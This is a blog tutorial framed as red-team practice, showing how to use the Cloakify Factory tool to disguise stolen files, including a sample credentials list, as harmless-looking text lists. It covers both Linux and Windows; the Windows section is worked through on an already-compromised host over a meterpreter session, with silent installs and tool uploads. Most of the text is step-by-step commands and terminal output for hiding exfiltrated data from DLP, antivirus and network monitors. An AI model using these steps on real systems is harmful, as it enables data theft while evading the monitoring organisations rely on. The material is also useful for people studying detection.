Cloakify-Factory: A Data Exfiltration Tool Uses Text-Based Steganography

June 12, 2019 By Raj Chandel

In our previous post, we had already discussed on "Cloud Storage Uploads for data exfiltration" and today we are going to discussed "Concealed Method for Data Exfiltration" to extract the unauthorized data. Here you will learn how an intruder can exfiltrate data through steganography approach.

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Overview


We will perform red team practice, where we will attempt to collect the important files from the victim's machine by inducing steganography with the help of concealed methods. When copying information from the destination machine, we will try to transform the data to befool the network monitors so that they can not identify the data packet travelling in the network.

All this could be performed by using a single tool named "Cloakify Factory".

Cloakify Factory transforms any filetype (e.g. zip, .exe, .xls,etc.) into a list of harmless-looking string. This lets you hide the file in plain sight and transfer the file without triggering alerts. The fancy terms for this "text-based steganography", hiding data by making it look like other data. Cloaked files defeat signature-based malware detection tools.

About Data Exfiltration

Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.



Methods of Data Exfiltration

Open Methods:

- HTTP/HTTPS Downloads & Uploads
- FTP
- Email
- Instant Messaging
- P2P filesharing

Concealed Methods:

- SSH
- VPN
- Protocol Tunneling
- Cloud Storage Uploads
- Steganography
- Timing channel

(From Wikipedia)

Cloakify Installation & Usages (for Linux)

CloakifyFactory – Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into a list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection.

Only you need to type following for downloading the cloakify from GitHub in the target machine.

```
git clone https://github.com/TryCatchHCF/Cloakify.git
cd Cloakify.py
chmod -R 777 noiseTools
```

```
git clone https://github.com/TryCatchHCF/Cloakify.git <=
Cloning into 'Cloakify'...
emote: Enumerating objects: 425, done.
remote: Total 425 (delta 0), reused 0 (delta 0), pack-reused 425
Receiving objects: 100% (425/425), 18.27 MiB | 1.12 MiB/s, done.
Resolving deltas: 100% (215/215), done.
oot@kali:~# cd Cloakify/ 🤤
 oot@kali:~/Cloakify#_ls
                                                    listsUnrandomized
ciphers
                    cloakify.py
                                   DefCon24Slides
                    decloakify.py
cloakifyFactory.py
                                   LICENSE
                                                    noiseTools
oot@kali:~/Cloakify# chmod -R 777 noiseTools/ 👍
```

Let's run the python script to lunch cloakifyfactory.py

```
python cloakifyFactory.py
```

CloakifyFactory is a menu-driven tool that leverages Cloakify Toolset scripts. When you choose to Cloakify a file, the scripts first Base64-encode the payload, then apply a cipher to generate a list of strings that encodes the Base64 payload. You then transfer the file however you wish to its desired destination. Once exfiltrated, choose Decloakify with the same cipher to decode the payload.

```
oot@kali:~/Cloakify# python cloakifyFactory.py
             "Hide & Exfiltrate Any Filetype in Plain Sight"
                        Written by TryCatchHCF
                    https://github.com/TryCatchHCF
                       data.xls image.jpg \
                                                 List of emoji, IP addresses,
                 ImADolphin.exe backup.zip
                                                sports teams, desserts,
                      LoadMe.war file.doc /
                                                 beers, anything you imagine
     Cloakify Factory Main Menu ====

    Cloakify a File

Decloakify a File
Browse Ciphers
4) Browse Noise Generators
Help / Basic Usage
About Cloakify Factory
7) Exit
Selection: 5
                       Using Cloakify Factory
For background and full tutorial, see the presentation slides at
https://github.com/TryCatchHCF/Cloakify
WHAT IT DOES:
Cloakify Factory transforms any filetype (e.g. .zip, .exe, .xls, etc.) into
a list of harmless-looking strings. This lets you hide the file in plain sight,
and transfer the file without triggering alerts. The fancy term for this is
text-based steganography', hiding data by making it look like other data.
For example, you can transform a .zip file into a list made of Pokemon creatures
or Top 100 Websites. You then transfer the cloaked file however you choose,
and then decloak the exfiltrated file back into its original form. The ciphers
are designed to appear like harmless / ignorable lists, though some (like MD5
password hashes) are specifically meant as distracting bait.
```

Let's take an example now that we want to copy a text file "pwd.txt" from within the target system containing the login credentials of different machines in the network.

```
root@kali:~/Desktop# cat pwd.txt  
IP: 192.168.1.1
User: admin
Password: admin

IP: 192.168.1.13
User: raj
Password: raj123

IP: 192.168.1.25
User: root
Password: root@123

IP: 192.168.1.56
User: ignite
Password: ignite123
```

Method -I

It may be dangerous to copy the text file directly, so we will transform the input file data into another file as output. To do so follow the below steps:

- 1. Run the python script to launch cloakifyfactory.py
- 2. Press 1 to select cloakify a file option
- 3. Enter the path of the source file that you want to transform an the input file.
- 4. Enter the path of the destination file to where you want to save the output.

```
oot@kali:~/Cloakify# python cloakifyFactory.py 👍
             "Hide & Exfiltrate Any Filetype in Plain Sight"
                         Written by TryCatchHCF
                     https://github.com/TryCatchHCF
                       data.xls image.jpg
                                                 List of emoji, IP addresses,
                 ImADolphin.exe backup.zip
                                                 sports teams, desserts,
                      LoadMe.war file.doc
                                                 beers, anything you imagine
     Cloakify Factory Main Menu
  Browse Ciphers
  Browse Noise Generators
  Help / Basic Usage
  About Cloakify Factory
  Exit
Selection: 1 👍
     Cloakify a File ====
Enter filename to cloak (e.g. ImADolphin.exe or /foo/bar.zip): /root/Desktop/pwd.txt
Save cloaked data to filename (default: 'tempList.txt'): /root/Desktop/raj.txt
```

Further, you will get a list of ciphers, choose the desired option for encrypting the file. Suppose I want the whole content to get changed into facial emojis.

- 1. Press 3 for emoji cipher
- 2. Allow to Add noise to cloaked file by **pressing Y** for yes.
- 3. Then **press 1** to select prependemoji.py as a noise generator.

This will save the output result inside the raj.txt file.

```
Ciphers:

    dessertsThai

 - rickrollYoutube
 - emoji

    dessertsHindi

 - evadeAV

    amphibians


 - belgianBeers

    worldBeaches

    hashesMD5

10 - worldFootballTeams
11 - statusCodes
12 - dessertsRussian
13 - dessertsChinese
14 - dessertsSwedishChef
15 - desserts
16 - pokemonGo
17 - ipAddressesTop100
18 - dessertsPersian
19 - starTrek
20 - topWebsites
21 - geoCoordsWorldCapitals
22 - dessertsArabic
23 - skiResorts
24 - geocache
Enter cipher #: 3 🤙
Add noise to cloaked file? (y/n): y 👍
Noise Generators:
1 - prependEmoji.py
2 - prependID.py
3 - prependLatLonCoords.py
4 - prependTimestamps.py
Enter noise generator #: 1 💠
Creating cloaked file using cipher: emoji
Adding noise to cloaked file using noise generator: prependEmoji.py
Cloaked file saved to: /root/Desktop/raj.txt 📥
```

As result, you will get the output content something like shown in the below image.



Now if you want to obtain the output result in its original format, then you can go with the decloakify option which will revert the transformation into its original existence, but before that, you have to give all permissions to removeNoise.py

chmod 777 removeNoise.py

```
root@kali:~/Cloakify# chmod 777 removeNoise.py 🚓
root@kali:~/Cloakify#
```

To do so follow the below steps:

- 1. Run the python script to launch cloakifyfactory.py
- 2. Press 2 to select decloakify a file option

- 3. Enter the path of the file that you want to restore back into its original format.
- 4. Enter the path of the file to where you want to save the output.

```
data.xls image.jpg
                                                List of emoji, IP addresses,
                ImADolphin.exe backup.zip
                                                 sports teams, desserts,
                     LoadMe.war file.doc
                                                beers, anything you imagine
     Cloakify Factory Main Menu

    Cloakify a File

  Decloakify a File
  Browse Ciphers
  Browse Noise Generators
  Help / Basic Usage
  About Cloakify Factory
 Exit
Selection: 2 🤙
     Decloakify a Cloaked File ====
Enter filename to decloakify (e.g. /foo/bar/MyBoringList.txt):/root/Desktop/raj.txt 👍
Save decloaked data to filename (default: 'decloaked.file'): /root/Desktop/org.txt 👍
```

Press Y to answer yes because we have added noise to cloaked file and select noise generator.

```
Preview cloaked file? (y/n default=n): n
Was noise added to the cloaked file? (y/n default=n): y 👝
Noise Generators:

    prependEmoji.py

    prependID.py

3 - prependLatLonCoords.py

    prependTimestamps.py

Enter noise generator #: 1 👍
Removing noise from noise generator: prependEmoji.py
Ciphers:

    dessertsThai

 - rickrollYoutube

    emoji

  - dessertsHindi

    evadeAV

  - amphibians
  - belgianBeers
  - worldBeaches
 - hashesMD5
10 - worldFootballTeams
11 - statusCodes
 2 - dessertsRussian
13 - dessertsChinese
14 - dessertsSwedishChef
15 - desserts
l6 - pokemonGo
17 - ipAddressesTop100
18 - dessertsPersian
19 - starTrek
20 - topWebsites
21 - geoCoordsWorldCapitals
22 - dessertsArabic
23 - skiResorts
24 - geocache
Enter cipher #: 3 🚓
Decloaking file using cipher: emoji
Decloaked file decloakTempFile.txt , saved to /root/Desktop/org.txt
```

Method II

Again, we have a similar file that we want to cloaked into another format directly without operating the cloakifyfactory console.

```
root@kali:~/Desktop# cat org.txt IP: 192.168.1.1
User: admin
Password: admin

IP: 192.168.1.13
User: raj
Password: raj123

IP: 192.168.1.25
User: root
Password: root@123


IP: 192.168.1.56
User: ignite
Password: ignite123
```

This time you can use a single command to cloak the file by adding specify the type of cipher as given below:

```
oot@kali:~/Cloakify# python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek 🗘
Thy'lek Shran
Jennifer Sisko
Shakaar Edon
Mallora
Alexander Rozhenko
Keiko O'Brien
Kimara Cretak
Rom
Tora Ziyal
J. M. Colt
Jal Culluh
Kashimuro Nozawa
Damar
Winn Adami
Brunt
Gowron
Tora Ziyal
Thy'lek Shran
Jal Culluh
Kashimuro Nozawa
Jonathan Archer
Jake Sisko
Jennifer Sisko
William Ross
Beverly Crusher
Daniels
Alexander Rozhenko
Mallora
Alexander Rozhenko
Dukat
Julian Bashir
Leonardo da Vinci
Nog
Janice Rand
Jake Sisko
Gowron
Jonathan Archer
Jake Sisko
Kathryn Janeway
Hogan
Charles Tucker
Kes
Damar
Kes
```

python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek

After executing the above command, we can observe the output result would be something like this as shown in the below image.



So we have used the file.txt file as destination file to save the transformed information inside it without printing the output result on the screen. Moreover, further, we have used decloak command to revert the transformed file back into its original state.

python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek > /root/Desktop/file.txt
python decloakify.py /root/Desktop/pwd.txt ciphers/starTrek

```
root@kali:~/Cloakify# python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek > /root/Desktop/file.txt coot@kali:~/Cloakify# python decloakify.py /root/Desktop/file.txt ciphers/starTrek IP: 192.168.1.1
User: admin
Password: admin

IP: 192.168.1.13
User: raj
Password: raj123

IP: 192.168.1.25
User: root
Password: root@123

IP: 192.168.1.56
User: ignite
Password: ignite123
```

Cloakify Installation and Usages (For Windows)

As we all know this is an exfiltration tool and data could be exfiltrate from any platform either from Linux or Windows based OS, therefore cloakifyfactory has built the application both platforms. In the 1st phase, we have use python-based application for Linux machine and now remotely we are going to deploy cloakify factory inside Windows machine using MSI package of python for our python based application.


Thus, we downloaded the MSI package in our local machine (Kali Linux):

```
wget https://www.python.org/ftp/python/2.7/python-2.7.msi
```


Now our purpose is to show how an intruder can remotely exfiltrate the data using cloakifyfactory. So, we had compromised the system first and got the meterpreter session and then uploaded the MSI package inside the victim's machine to install the dependency required for python.

```
upload python-2.7.msi .
shell
msiexec /i python-2.7.msi /qn
```

Now download the zip file for cloakifyfactory from GitHub in your local machine.



We also need to download 7-zip exe program for extracting the cloakify-master.zip.



Now extract the 7za920.zip and you will get the 7za.exe file that we have to inject in the victim's machine.

```
root@kali:~/Downloads# ls
7za920.zip Cloakify-master.zip
root@kali:~/Downloads# unzip 7za920.zip
Archive: 7za920.zip
inflating: 7-zip.chm
inflating: 7za.exe
inflating: license.txt
inflating: readme.txt
root@kali:~/Downloads# ls
7za920.zip 7za.exe 7-zip.chm Cloakify-master.zip license.txt readme.txt
root@kali:~/Downloads#
```

Now let's upload 7za.exe and cloakfy-master.zip in the remote system. And further, use the 7za.exe program to unzip the cloakify-master.zip.

Therefore, execute the following command:

```
upload /root/Downloads/Cloakify-master.zip .
upload /root/Downloads/7za.exe
shell
7za.exe x cloakify-master.zip
```

```
<u>eterpreter</u> > upload /root/Downloads/Cloakify-master.zip . 👍
[*] uploading : /root/Downloads/Cloakify-master.zip -> .
[*] uploaded
              : /root/Downloads/Cloakify-master.zip -> .\Cloakify-master.zip
neterpreter > upload /root/Downloads/7za.exe . 
[*] uploading : /root/Downloads/7za.exe -> .
[*] uploaded
              : /root/Downloads/7za.exe -> .\7za.exe
<u>meterpreter</u> > shell 👍
Process 6304 created.
Channel 32 created.
Microsoft Windows [Version 10.0.17134.706]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\raj\Downloads>7za.exe x Cloakify-master.zip 👍
7za.exe x Cloakify-master.zip
7-Zip (A) 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18
Processing archive: Cloakify-master.zip
Extracting Cloakify-master
Extracting
           Cloakify-master\DefCon24Slides
           Cloakify-master\DefCon24Slides\DefCon24 Cloakify Exfiltration Toolset.pdf
Extracting
Extracting
           Cloakify-master\DefCon24Slides\SHA-256 Hash.txt
Extracting
           Cloakify-master\LICENSE
           Cloakify-master\README.md
Extracting
           Cloakify-master\README GETTING STARTED.txt
Extracting
Extracting
           Cloakify-master\ciphers
            Cloakify-master\ciphers\amphibians
extracting
Extracting Cloakify-master\ciphers\belgianBeers
```

Now we want to transfer the secret.txt file of the compromised machine but directly copying the file might generate the alert, therefore, we will transform the data as done above.

```
meterpreter > cat secret.txt
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```

Now again we try to covert the content of the secret.txt file by hiding it behind the cloaked file. And it is very simple as performed earlier with little modification. So now we can run the cloakify.py file with the help of python.

C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemon
type dump.txt

Thus, we can observe that with the help of cloakify we have transformed the filetype cannot be detected easily.

Conclusion: cloakify-factory could be very useful for exfiltrating data internally as we saw it has many cipher script that used to the cloaked data file and hence it is a very effective tool for performing text-based steganography.

```
C:\Users\raj\Downloads\Cloakify-master>C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt
C:\Users\raj\Downloads\Cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt

C:\Users\raj\Downloads\Cloakify-master>type dump.txt
type dump.txt
Articuno
Zapdos
Norsea
Caterpie
Rhyhorn
Shellder
Pollwag
Slowpoke
Hitmonlee
Ponyta
Pollwag
Noffing
Dratini
Jigqlypuff
Porvyon
Drowzee
Doduo
Ponyta
Pollwag
Jynx
Hitmonlee
Jigqlypuff
Kabuto
Kangaskhan
Doduo
Zapdos
Drowzee
Goldeen
```